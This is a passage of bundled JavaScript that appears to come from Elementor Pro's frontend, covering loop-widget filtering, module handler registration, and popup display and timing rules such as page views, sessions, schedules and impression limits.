fetchUpdatedLoopWidgetMarkup(widgetId, filterId){
return fetch(`${elementorProFrontend.config.urls.rest}elementor-pro/v1/refresh-loop`, this.getFetchArgumentsForLoopUpdate(widgetId, filterId));
}
createElementFromHTMLString(widgetContainerHTMLString){
const div=document.createElement('div');
if(!widgetContainerHTMLString){
div.classList.add('elementor-widget-container');
return div;
}
div.innerHTML=widgetContainerHTMLString.trim();
return div.firstElementChild;
}
refreshLoopWidget(widgetId, filterId){
this.loopWidgetsStore.consolidateFilters(widgetId);
this.updateURLQueryString(widgetId, filterId);
const widget=document.querySelector(`.elementor-element-${widgetId}`);
if(!widget){
return;
}
if(!this.ajaxHelper){
this.ajaxHelper=new _ajaxHelper.default();
}
this.ajaxHelper.addLoadingAnimationOverlay(widgetId);
const fetchUpdatedLoopWidgetMarkup=this.fetchUpdatedLoopWidgetMarkup(widgetId, filterId).then(response=> {
if(!(response instanceof Response)||!response?.ok||400 <=response?.status){
return {};}
return response.json();
}).catch(()=> {
return {};}).then(response=> {
if(!response?.data&&''!==response?.data){
return;
}
const existingWidgetContainer=widget.querySelector('.elementor-widget-container'),
newWidgetContainer=this.createElementFromHTMLString(response.data);
widget.replaceChild(newWidgetContainer, existingWidgetContainer);
this.handleElementHandlers(widget);
if(ElementorProFrontendConfig.settings.lazy_load_background_images){
document.dispatchEvent(new Event('elementor/lazyload/observe'));
}
elementorFrontend.elementsHandler.runReadyTrigger(document.querySelector(`.elementor-element-${widgetId}`));
widget.classList.remove('e-loading');
}).finally(()=> {
this.ajaxHelper.removeLoadingAnimationOverlay(widgetId);
});
return fetchUpdatedLoopWidgetMarkup;
}
handleElementHandlers(newWidgetMarkup){
const loopItems=newWidgetMarkup.querySelectorAll('.e-loop-item');
(0, _runElementHandlers.default)(loopItems);
}}
exports["default"]=BaseFilterFrontendModule;
}),
"../modules/loop-filter/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _frontendModuleBase=_interopRequireDefault(__webpack_require__( "../modules/loop-filter/assets/js/frontend/frontend-module-base.js"));
class LoopFilter extends _frontendModuleBase.default {
constructor(){
super();
elementorFrontend.elementsHandler.attachHandler('taxonomy-filter', ()=> __webpack_require__.e( "taxonomy-filter").then(__webpack_require__.bind(__webpack_require__,  "../modules/loop-filter/assets/js/frontend/handlers/taxonomy-filter.js")));
}}
exports["default"]=LoopFilter;
}),
"../modules/loop-filter/assets/js/frontend/loop-widgets-store.js":
((__unused_webpack_module, exports)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class LoopWidgetsStore {
constructor(){
this.widgets={};}
get(){
return this.widgets;
}
getWidget(widgetId){
return this.widgets[widgetId];
}
setWidget(widgetId, widget){
this.widgets[widgetId]=widget;
}
unsetWidget(widgetId){
delete this.widgets[widgetId];
}
getFilters(widgetId){
return this.getWidget(widgetId).filters;
}
getFilter(widgetId, filterId){
return this.getWidget(widgetId).filters[filterId];
}
setFilter(widgetId, filterId, filterData){
this.getWidget(widgetId).filters[filterId]=filterData;
}
unsetFilter(widgetId, filterId){
delete this.getWidget(widgetId).filters[filterId];
}
getFilterTerms(widgetId, filterId){
return this.getFilter(widgetId, filterId).filterData.terms ?? [];
}
setFilterTerms(widgetId, filterId, termData){
this.getFilter(widgetId, filterId).filterData.terms=termData;
}
getConsolidatedFilters(widgetId){
return this.getWidget(widgetId).consolidatedFilters;
}
setConsolidatedFilters(widgetId, consolidatedFilters){
this.getWidget(widgetId).consolidatedFilters=consolidatedFilters;
}
addWidget(widgetId){
const newWidget={
filters: {},
consolidatedFilters: {}};
this.setWidget(widgetId, newWidget);
}
maybeInitializeWidget(widgetId){
if(!!this.getWidget(widgetId)){
return;
}
this.addWidget(widgetId);
}
maybeInitializeFilter(widgetId, filterId){
if(!!this.getFilter(widgetId, filterId)){
return;
}
const newFilter={
filterData: {
terms: []
}};
this.setFilter(widgetId, filterId, newFilter);
}
consolidateFilters(widgetId){
const loopWidgetFilters=this.getFilters(widgetId),
consolidatedFilters={};
for (const filterId in loopWidgetFilters){
const filter=loopWidgetFilters[filterId],
filterType=filter.filterType,
filterData=filter.filterData;
if(0===filterData.terms.length){
continue;
}
if(!consolidatedFilters[filterType]){
consolidatedFilters[filterType]={};}
if(!consolidatedFilters[filterType][filterData.selectedTaxonomy]){
consolidatedFilters[filterType][filterData.selectedTaxonomy]=[];
}
if(filterData.terms&&(!consolidatedFilters[filterType][filterData.selectedTaxonomy].terms||!consolidatedFilters[filterType][filterData.selectedTaxonomy].terms.includes(filterData.terms))){
consolidatedFilters[filterType][filterData.selectedTaxonomy]={
terms: filterData.terms===typeof 'string' ? [filterData.terms]:filterData.terms
};}
if(filterData.logicalJoin&&!consolidatedFilters[filterType][filterData.selectedTaxonomy].logicalJoin){
consolidatedFilters[filterType][filterData.selectedTaxonomy]={
...(consolidatedFilters[filterType][filterData.selectedTaxonomy]||{}),
logicalJoin: filterData.logicalJoin ?? 'AND'
};}}
this.setConsolidatedFilters(widgetId, consolidatedFilters);
}}
exports["default"]=LoopWidgetsStore;
}),
"../modules/loop-filter/assets/js/query-constants.js":
((module)=> {
const queryConstants={
AND: {
separator: {
decoded: '+',
fromBrowser: ' ',
encoded: '%2B'
},
operator: 'AND'
},
OR: {
separator: {
decoded: '~',
fromBrowser: '~',
encoded: '%7C'
},
operator: 'IN'
},
NOT: {
separator: {
decoded: '!',
fromBrowser: '!',
encoded: '%21'
},
operator: 'NOT IN'
},
DISABLED: {
separator: {
decoded: '',
fromBrowser: '',
encoded: ''
},
operator: 'AND'
}};
module.exports={
queryConstants
};
}),
"../modules/lottie/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.Module {
constructor(){
super();
elementorFrontend.elementsHandler.attachHandler('lottie', ()=> __webpack_require__.e( "lottie").then(__webpack_require__.bind(__webpack_require__,  "../modules/lottie/assets/js/frontend/handler.js")));
}}
exports["default"]=_default;
}),
"../modules/mega-menu/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.Module {
constructor(){
super();
elementorFrontend.elementsHandler.attachHandler('mega-menu', [()=> __webpack_require__.e( "mega-menu").then(__webpack_require__.bind(__webpack_require__,  "../modules/mega-menu/assets/js/frontend/handlers/mega-menu.js")), ()=> __webpack_require__.e( "mega-menu-stretch-content").then(__webpack_require__.bind(__webpack_require__,  "../modules/mega-menu/assets/js/frontend/handlers/stretch-menu-item-content.js")), ()=> __webpack_require__.e( "menu-title-keyboard-handler").then(__webpack_require__.bind(__webpack_require__,  "../modules/mega-menu/assets/js/frontend/handlers/menu-title-keyboard-handler.js"))]);
}}
exports["default"]=_default;
}),
"../modules/nav-menu/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.Module {
constructor(){
super();
if(jQuery.fn.smartmenus){
jQuery.SmartMenus.prototype.isCSSOn=function (){
return true;
};
if(elementorFrontend.config.is_rtl){
jQuery.fn.smartmenus.defaults.rightToLeftSubMenus=true;
}}
elementorFrontend.elementsHandler.attachHandler('nav-menu', ()=> __webpack_require__.e( "nav-menu").then(__webpack_require__.bind(__webpack_require__,  "../modules/nav-menu/assets/js/frontend/handlers/nav-menu.js")));
}}
exports["default"]=_default;
}),
"../modules/nested-carousel/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.Module {
constructor(){
super();
elementorFrontend.elementsHandler.attachHandler('nested-carousel', ()=> __webpack_require__.e( "nested-carousel").then(__webpack_require__.bind(__webpack_require__,  "../modules/nested-carousel/assets/js/frontend/handlers/nested-carousel.js")));
}}
exports["default"]=_default;
}),
"../modules/off-canvas/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.Module {
constructor(){
super();
elementorFrontend.elementsHandler.attachHandler('off-canvas', ()=> __webpack_require__.e( "off-canvas").then(__webpack_require__.bind(__webpack_require__,  "../modules/off-canvas/assets/js/frontend/handlers/off-canvas.js")));
elementorFrontend.on('components:init', ()=> this.onFrontendComponentsInit());
}
onFrontendComponentsInit(){
this.addUrlActions();
}
addUrlActions(){
elementorFrontend.utils.urlActions.addAction('off_canvas:open', settings=> {
this.toggleOffCanvasDisplay(settings);
});
elementorFrontend.utils.urlActions.addAction('off_canvas:close', settings=> {
this.toggleOffCanvasDisplay(settings);
});
elementorFrontend.utils.urlActions.addAction('off_canvas:toggle', settings=> {
this.toggleOffCanvasDisplay(settings);
});
}
toggleOffCanvasDisplay(settings){
window.dispatchEvent(new CustomEvent('elementor-pro/off-canvas/toggle-display-mode', {
detail: settings
}));
}}
exports["default"]=_default;
}),
"../modules/popup/assets/js/frontend/document.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _triggers=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/triggers.js"));
var _timing=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/timing.js"));
var _eIcons=__webpack_require__( "../assets/dev/js/frontend/utils/icons/e-icons.js");
var _modalKeyboardHandler=_interopRequireDefault(__webpack_require__( "../assets/dev/js/frontend/utils/modal-keyboard-handler.js"));
class _default extends elementorModules.frontend.Document {
keyboardHandler=null;
bindEvents(){
const openSelector=this.getDocumentSettings('open_selector');
if(openSelector){
elementorFrontend.elements.$body.on('click', openSelector, this.showModal.bind(this));
}}
startTiming(){
const timing=new _timing.default(this.getDocumentSettings('timing'), this);
if(timing.check()){
this.initTriggers();
}}
initTriggers(){
this.triggers=new _triggers.default(this.getDocumentSettings('triggers'), this);
}
showModal(event){
let avoidMultiple=arguments.length > 1&&arguments[1]!==undefined ? arguments[1]:false;
const settings=this.getDocumentSettings();
if(!this.isEdit){
if(!elementorFrontend.isWPPreviewMode()){
if(this.getStorage('disable')){
return;
}
if(avoidMultiple&&elementorProFrontend.modules.popup.popupPopped&&settings.avoid_multiple_popups){
return;
}}
this.$element=jQuery(this.elementHTML);
this.elements.$elements=this.$element.find(this.getSettings('selectors.elements'));
}
const modal=this.getModal(),
$closeButton=modal.getElements('closeButton');
modal.setMessage(this.$element).show();
if(!this.isEdit){
if(settings.close_button_delay){
$closeButton.hide();
clearTimeout(this.closeButtonTimeout);
this.closeButtonTimeout=setTimeout(()=> $closeButton.show(), settings.close_button_delay * 1000);
}
super.runElementsHandlers();
}
this.setEntranceAnimation();
if(!settings.timing||!settings.timing.times_count){
this.countTimes();
}
elementorProFrontend.modules.popup.popupPopped=true;
if(!this.isEdit&&settings.a11y_navigation){
this.handleKeyboardA11y();
}}
setEntranceAnimation(){
const $widgetContent=this.getModal().getElements('widgetContent'),
settings=this.getDocumentSettings(),
newAnimation=elementorFrontend.getCurrentDeviceSetting(settings, 'entrance_animation');
if(this.currentAnimation){
$widgetContent.removeClass(this.currentAnimation);
}
this.currentAnimation=newAnimation;
if(!newAnimation){
return;
}
const animationDuration=settings.entrance_animation_duration.size;
$widgetContent.addClass(newAnimation);
setTimeout(()=> $widgetContent.removeClass(newAnimation), animationDuration * 1000);
}
handleKeyboardA11y(){
if(!this.keyboardHandler){
this.keyboardHandler=new _modalKeyboardHandler.default(this.getKeyboardHandlingConfig());
}
this.keyboardHandler.onOpenModal();
}
setExitAnimation(){
const modal=this.getModal(),
settings=this.getDocumentSettings(),
$widgetContent=modal.getElements('widgetContent'),
newAnimation=elementorFrontend.getCurrentDeviceSetting(settings, 'exit_animation'),
animationDuration=newAnimation ? settings.entrance_animation_duration.size:0;
setTimeout(()=> {
if(newAnimation){
$widgetContent.removeClass(newAnimation + ' reverse');
}
if(!this.isEdit){
this.$element.remove();
modal.getElements('widget').hide();
}}, animationDuration * 1000);
if(newAnimation){
$widgetContent.addClass(newAnimation + ' reverse');
}}
initModal(){
let modal;
this.getModal=()=> {
if(!modal){
const settings=this.getDocumentSettings(),
id=this.getSettings('id'),
triggerPopupEvent=eventType=> {
const event='elementor/popup/' + eventType;
elementorFrontend.elements.$document.trigger(event, [id, this]);
window.dispatchEvent(new CustomEvent(event, {
detail: {
id,
instance: this
}}));
};
let classes='elementor-popup-modal';
if(settings.classes){
classes +=' ' + settings.classes;
}
const modalProperties={
id: 'elementor-popup-modal-' + id,
className: classes,
closeButton: true,
preventScroll: settings.prevent_scroll,
onShow: ()=> triggerPopupEvent('show'),
onHide: ()=> triggerPopupEvent('hide'),
effects: {
hide: ()=> {
if(settings.timing&&settings.timing.times_count){
this.countTimes();
}
this.setExitAnimation();
},
show: 'show'
},
hide: {
auto: !!settings.close_automatically,
autoDelay: settings.close_automatically * 1000,
onBackgroundClick: !settings.prevent_close_on_background_click,
onOutsideClick: !settings.prevent_close_on_background_click,
onEscKeyPress: !settings.prevent_close_on_esc_key,
ignore: '.flatpickr-calendar'
},
position: {
enable: false
}};
if(elementorFrontend.config.experimentalFeatures.e_font_icon_svg){
modalProperties.closeButtonOptions={
iconElement: _eIcons.close.element
};}
modalProperties.closeButtonClass='eicon-close';
modal=elementorFrontend.getDialogsManager().createWidget('lightbox', modalProperties);
modal.getElements('widgetContent').addClass('animated');
const $closeButton=modal.getElements('closeButton');
if(this.isEdit){
$closeButton.off('click');
modal.hide=()=> {};}
this.setCloseButtonPosition();
}
return modal;
};}
setCloseButtonPosition(){
const modal=this.getModal(),
closeButtonPosition=this.getDocumentSettings('close_button_position'),
$closeButton=modal.getElements('closeButton');
$closeButton.prependTo(modal.getElements('outside'===closeButtonPosition ? 'widget':'widgetContent'));
}
disable(){
this.setStorage('disable', true);
}
setStorage(key, value, options){
elementorFrontend.storage.set(`popup_${this.getSettings('id')}_${key}`, value, options);
}
getStorage(key, options){
return elementorFrontend.storage.get(`popup_${this.getSettings('id')}_${key}`, options);
}
countTimes(){
const displayTimes=this.getStorage('times')||0;
this.setStorage('times', displayTimes + 1);
}
runElementsHandlers(){}
async onInit(){
super.onInit();
if(!window.DialogsManager){
await elementorFrontend.utils.assetsLoader.load('script', 'dialog');
}
this.initModal();
if(this.isEdit){
this.showModal();
return;
}
this.$element.show().remove();
this.elementHTML=this.$element[0].outerHTML;
if(elementorFrontend.isEditMode()){
return;
}
if(elementorFrontend.isWPPreviewMode()&&elementorFrontend.config.post.id===this.getSettings('id')){
this.showModal();
return;
}
this.startTiming();
}
onSettingsChange(model){
const changedKey=Object.keys(model.changed)[0];
if(-1!==changedKey.indexOf('entrance_animation')){
this.setEntranceAnimation();
}
if('exit_animation'===changedKey){
this.setExitAnimation();
}
if('close_button_position'===changedKey){
this.setCloseButtonPosition();
}}
getEntranceAnimationDuration(){
const settings=this.getDocumentSettings();
const entranceAnimation=settings?.entrance_animation;
if(!entranceAnimation||''===entranceAnimation||'none'===entranceAnimation){
return 0;
}
const entranceAnimationDuration=settings?.entrance_animation_duration?.size;
return !!entranceAnimationDuration ? Number(entranceAnimationDuration):0;
}
getKeyboardHandlingConfig(){
return {
$modalElements: this.getModal().getElements('widgetContent'),
$elementWrapper: this.$element,
hasEntranceAnimation: 0!==this.getEntranceAnimationDuration(),
modalType: 'popup',
modalId: this.$element.data('elementor-id')
};}}
exports["default"]=_default;
}),
"../modules/popup/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _document=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/document.js"));
class _default extends elementorModules.Module {
constructor(){
super();
elementorFrontend.hooks.addAction('elementor/frontend/documents-manager/init-classes', this.addDocumentClass);
elementorFrontend.elementsHandler.attachHandler('form', ()=> __webpack_require__.e( "popup").then(__webpack_require__.bind(__webpack_require__,  "../modules/popup/assets/js/frontend/handlers/forms-action.js")));
elementorFrontend.on('components:init', ()=> this.onFrontendComponentsInit());
if(this.shouldSetViewsAndSessions()){
this.setViewsAndSessions();
}}
shouldSetViewsAndSessions(){
return !elementorFrontend.isEditMode()&&!elementorFrontend.isWPPreviewMode()&&ElementorProFrontendConfig.popup.hasPopUps;
}
addDocumentClass(documentsManager){
documentsManager.addDocumentClass('popup', _document.default);
}
setViewsAndSessions(){
const pageViews=elementorFrontend.storage.get('pageViews')||0;
elementorFrontend.storage.set('pageViews', pageViews + 1);
const activeSession=elementorFrontend.storage.get('activeSession', {
session: true
});
if(!activeSession){
elementorFrontend.storage.set('activeSession', true, {
session: true
});
const sessions=elementorFrontend.storage.get('sessions')||0;
elementorFrontend.storage.set('sessions', sessions + 1);
}}
showPopup(settings, event){
const popup=elementorFrontend.documentsManager.documents[settings.id];
if(!popup){
return;
}
const modal=popup.getModal();
if(settings.toggle&&modal.isVisible()){
modal.hide();
}else{
popup.showModal(event);
}}
closePopup(settings, event){
const popupID=jQuery(event.target).parents('[data-elementor-type="popup"]').data('elementorId');
if(!popupID){
return;
}
const document=elementorFrontend.documentsManager.documents[popupID];
document.getModal().hide();
if(settings.do_not_show_again){
document.disable();
}}
onFrontendComponentsInit(){
elementorFrontend.utils.urlActions.addAction('popup:open', (settings, event)=> this.showPopup(settings, event));
elementorFrontend.utils.urlActions.addAction('popup:close', (settings, event)=> this.closePopup(settings, event));
}}
exports["default"]=_default;
}),
"../modules/popup/assets/js/frontend/timing.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _pageViews=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/timing/page-views.js"));
var _sessions=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/timing/sessions.js"));
var _url=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/timing/url.js"));
var _sources=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/timing/sources.js"));
var _loggedIn=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/timing/logged-in.js"));
var _devices=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/timing/devices.js"));
var _times=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/timing/times.js"));
var _browsers=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/timing/browsers.js"));
var _schedule=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/timing/schedule.js"));
class _default extends elementorModules.Module {
constructor(settings, document){
super(settings);
this.document=document;
this.timingClasses={
page_views: _pageViews.default,
sessions: _sessions.default,
url: _url.default,
sources: _sources.default,
logged_in: _loggedIn.default,
devices: _devices.default,
times: _times.default,
browsers: _browsers.default,
schedule: _schedule.default
};}
check(){
const settings=this.getSettings();
let checkPassed=true;
jQuery.each(this.timingClasses, (key, TimingClass)=> {
if(!settings[key]){
return;
}
const timing=new TimingClass(settings, this.document);
if(!timing.check()){
checkPassed=false;
}});
return checkPassed;
}}
exports["default"]=_default;
}),
"../modules/popup/assets/js/frontend/timing/base.js":
((__unused_webpack_module, exports)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.Module {
constructor(settings, document){
super(settings);
this.document=document;
}
getTimingSetting(settingKey){
return this.getSettings(this.getName() + '_' + settingKey);
}}
exports["default"]=_default;
}),
"../modules/popup/assets/js/frontend/timing/browsers.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _base=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/timing/base.js"));
class _default extends _base.default {
getName(){
return 'browsers';
}
check(){
if('all'===this.getTimingSetting('browsers')){
return true;
}
const targetedBrowsers=this.getTimingSetting('browsers_options'),
browserDetectionFlags=elementorFrontend.utils.environment;
return targetedBrowsers.some(browserName=> browserDetectionFlags[browserName]);
}}
exports["default"]=_default;
}),
"../modules/popup/assets/js/frontend/timing/devices.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _base=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/timing/base.js"));
class _default extends _base.default {
getName(){
return 'devices';
}
check(){
return -1!==this.getTimingSetting('devices').indexOf(elementorFrontend.getCurrentDeviceMode());
}}
exports["default"]=_default;
}),
"../modules/popup/assets/js/frontend/timing/logged-in.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _base=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/timing/base.js"));
class _default extends _base.default {
getName(){
return 'logged_in';
}
check(){
const userConfig=elementorFrontend.config.user;
if(!userConfig){
return true;
}
if('all'===this.getTimingSetting('users')){
return false;
}
const userRolesInHideList=this.getTimingSetting('roles').filter(role=> -1!==userConfig.roles.indexOf(role));
return !userRolesInHideList.length;
}}
exports["default"]=_default;
}),
"../modules/popup/assets/js/frontend/timing/page-views.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _base=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/timing/base.js"));
class _default extends _base.default {
getName(){
return 'page_views';
}
check(){
const pageViews=elementorFrontend.storage.get('pageViews'),
name=this.getName();
let initialPageViews=this.document.getStorage(name + '_initialPageViews');
if(!initialPageViews){
this.document.setStorage(name + '_initialPageViews', pageViews);
initialPageViews=pageViews;
}
return pageViews - initialPageViews >=this.getTimingSetting('views');
}}
exports["default"]=_default;
}),
"../modules/popup/assets/js/frontend/timing/schedule-utils.js":
((__unused_webpack_module, exports)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class ScheduleUtils {
constructor(args){
this.settings=args.settings;
}
getCurrentDateTime(){
let now=new Date();
if('site'===this.settings.timezone&&this.settings.serverDatetime){
now=new Date(this.settings.serverDatetime);
}
return now;
}
shouldDisplay=()=> {
if(!this.settings.startDate&&!this.settings.endDate){
return true;
}
const now=this.getCurrentDateTime();
if((!this.settings.startDate||now >=this.settings.startDate)&&(!this.settings.endDate||now <=this.settings.endDate)){
return true;
}
return false;
};}
exports["default"]=ScheduleUtils;
}),
"../modules/popup/assets/js/frontend/timing/schedule.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _base=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/timing/base.js"));
var _scheduleUtils=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/timing/schedule-utils.js"));
class _default extends _base.default {
constructor(){
super(...arguments);
const {
schedule_timezone: timezone,
schedule_start_date: startDate,
schedule_end_date: endDate,
schedule_server_datetime: serverDatetime
}=this.getSettings();
this.settings={
timezone,
startDate: startDate ? new Date(startDate):false,
endDate: endDate ? new Date(endDate):false,
serverDatetime: serverDatetime ? new Date(serverDatetime):false
};
this.scheduleUtils=new _scheduleUtils.default({
settings: this.settings
});
}
getName(){
return 'schedule';
}
check(){
return this.scheduleUtils.shouldDisplay();
}}
exports["default"]=_default;
}),
"../modules/popup/assets/js/frontend/timing/sessions.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _base=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/timing/base.js"));
class _default extends _base.default {
getName(){
return 'sessions';
}
check(){
const sessions=elementorFrontend.storage.get('sessions'),
name=this.getName();
let initialSessions=this.document.getStorage(name + '_initialSessions');
if(!initialSessions){
this.document.setStorage(name + '_initialSessions', sessions);
initialSessions=sessions;
}
return sessions - initialSessions >=this.getTimingSetting('sessions');
}}
exports["default"]=_default;
}),
"../modules/popup/assets/js/frontend/timing/sources.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _base=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/timing/base.js"));
class _default extends _base.default {
getName(){
return 'sources';
}
check(){
const sources=this.getTimingSetting('sources');
if(3===sources.length){
return true;
}
const referrer=document.referrer.replace(/https?:\/\/(?:www\.)?/, ''),
isInternal=0===referrer.indexOf(location.host.replace('www.', ''));
if(isInternal){
return -1!==sources.indexOf('internal');
}
if(-1!==sources.indexOf('external')){
return true;
}
if(-1!==sources.indexOf('search')){
return /^(google|yahoo|bing|yandex|baidu)\./.test(referrer);
}
return false;
}}
exports["default"]=_default;
}),
"../modules/popup/assets/js/frontend/timing/times-utils.js":
((__unused_webpack_module, exports)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class TimesUtils {
constructor(args){
this.uniqueId=args.uniqueId;
this.settings=args.settings;
this.storage=args.storage;
}
getTimeFramesInSecounds(timeFrame){
const timeFrames={
day: 86400,
week: 604800,
month: 2628288 
};
return timeFrames[timeFrame];
}
setExpiration(name, value, timeFrame){
const data=this.storage.get(name);
if(!data){
const options={
lifetimeInSeconds: this.getTimeFramesInSecounds(timeFrame)
};
this.storage.set(name, value, options);
return;
}
this.storage.set(name, value);
}
getImpressionsCount(){
const impressionCount=this.storage.get(this.uniqueId) ?? 0;
return parseInt(impressionCount);
}
incrementImpressionsCount(){
if(!this.settings.period){
this.storage.set('times', (this.storage.get('times') ?? 0) + 1);
}else if('session'!==this.settings.period){
const impressionCount=this.getImpressionsCount();
this.setExpiration(this.uniqueId, impressionCount + 1, this.settings.period);
}else{
sessionStorage.setItem(this.uniqueId, parseInt(sessionStorage.getItem(this.uniqueId) ?? 0) + 1);
}}
shouldCountOnOpen(){
if(this.settings.countOnOpen){
this.incrementImpressionsCount();
}}
shouldDisplayPerTimeFrame(){
const impressionCount=this.getImpressionsCount();
if(impressionCount < this.settings.showsLimit){
this.shouldCountOnOpen();
return true;
}
return false;
}
shouldDisplayPerSession(){
const impressionCount=sessionStorage.getItem(this.uniqueId) ?? 0;
if(parseInt(impressionCount) < this.settings.showsLimit){
this.shouldCountOnOpen();
return true;
}
return false;
}
shouldDisplayBackwordCompatible(){
let impressionCount=arguments.length > 0&&arguments[0]!==undefined ? arguments[0]:0;
let showsLimit=arguments.length > 1 ? arguments[1]:undefined;
const shouldDisplay=parseInt(impressionCount) < parseInt(showsLimit);
this.shouldCountOnOpen();
return shouldDisplay;
}}
exports["default"]=TimesUtils;
}),
"../modules/popup/assets/js/frontend/timing/times.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _base=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/timing/base.js"));
var _timesUtils=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/timing/times-utils.js"));
class _default extends _base.default {
constructor(){
super(...arguments);
this.uniqueId=`popup-${this.document.getSettings('id')}-impressions-count`;
const {
times_count: countOnOpen,
times_period: period,
times_times: showsLimit
}=this.getSettings();
this.settings={
countOnOpen,
period,
showsLimit: parseInt(showsLimit)
};
if(''===this.settings.period){
this.settings.period=false;
}
if(['', 'close'].includes(this.settings.countOnOpen)){
this.settings.countOnOpen=false;
this.onPopupHide();
}else{
this.settings.countOnOpen=true;
}
this.utils=new _timesUtils.default({
uniqueId: this.uniqueId,
settings: this.settings,
storage: elementorFrontend.storage
});
}
getName(){
return 'times';
}
check(){
if(!this.settings.period){
const impressionCount=this.document.getStorage('times')||0;
const showsLimit=this.getTimingSetting('times');
return this.utils.shouldDisplayBackwordCompatible(impressionCount, showsLimit);
}
if('session'!==this.settings.period){
if(!this.utils.shouldDisplayPerTimeFrame()){
return false;
}}else if(!this.utils.shouldDisplayPerSession()){
return false;
}
return true;
}
onPopupHide(){
window.addEventListener('elementor/popup/hide', ()=> {
this.utils.incrementImpressionsCount();
});
}}
exports["default"]=_default;
}),
"../modules/popup/assets/js/frontend/timing/url.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
